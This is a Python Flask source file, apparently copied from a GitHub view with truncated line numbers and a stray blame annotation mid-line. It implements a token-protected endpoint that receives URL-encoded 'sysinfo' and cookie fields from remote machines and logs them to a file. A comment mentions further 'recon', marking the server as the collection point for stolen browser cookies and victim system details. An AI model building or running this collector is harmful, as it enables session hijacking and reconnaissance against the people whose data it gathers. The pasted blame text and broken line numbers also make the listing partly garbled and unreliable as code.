 2 from datetime import datetime
3 import urllib.parse
4
5 app = Flask(__name__)
6
7 SECRET_TOKEN = 'straylightsecurity'  # Replace with your actual secret token
8
9 @app.route('/', methods=['POST'])
0 def hook():
1     token = request.headers.get('X-Hook-Token')  # Replace 'X-Hook-Token' with the actual header key
2
3     if token != SECRET_TOKEN:
4         abort(401)  # Unauthorized
5
6     content_type = request.headers.get('Content-Type', '')
7
8     if content_type == 'application/x-www-form-urlencoded':
9         encoded_payload = request.data.decode('utf-8')  # Retrieve the URL-encoded payload
0         print(f"Received encoded payload: {encoded_payload}")  # Log the encoded payload
1
2         decoded_payload = urllib.parse.unquote(encoded_payload)      mellonaut, 2 months ago • brought over from the broken repo
3         print(f"Decoded payload: {decoded_payload}")  # Log the decoded payload
4
5         sysinfo, cookies = parse_data_from_form(decoded_payload)
6
7     else:
8         abort(415)  # Bad Request: Unsupported Content-Type
9
0     if sysinfo is None:
1         abort(400)  # Bad Request: Missing 'sysinfo' parameter
2
3     # Process the sysinfo object as needed
4     # ... strip IP, reverse DNS lookup? additional recon?
5
6     with open('log.txt', 'a') as f:
7         timestamp = datetime.now().strftime('%Y-%m-%d %H:%M:%S')
8         print(f"{timestamp} - {sysinfo}", file=f)  # Append the sysinfo object to 'log.txt'
9         print(f"{timestamp} - Cookies: {cookies}", file=f)  # Append the cookies to 'log.txt'
0
1     return '', 200  # Send a 200 response back to acknowledge receipt
2
3 def parse_data_from_form(form_data):
4     sysinfo = {}
5     cookies = {}
6
7     # Parse the form data and extract the sysinfo and cookies
8     parameters = urllib.parse.parse_qsl(form_data)
9     for key, value in parameters:
0         if key.startswith('sysinfo'):
1             sysinfo_key = key.split('.')[-1]  # Extract the parameter name from the key (e.g., sysinfo.IPAddress)
2             sysinfo[sysinfo_key] = value
3         elif key.startswith('cookie'):
4             cookie_key = key.split('.')[-1]  # Extract the cookie name from the key (e.g., cookie.Name)
5             cookies[cookie_key] = value
6
7     return sysinfo, cookies
8
9 if __name__ == '__main__':
0     app.run(port=3000, ssl_context=('certs/cert.pem', 'certs/privkey.pem'))
1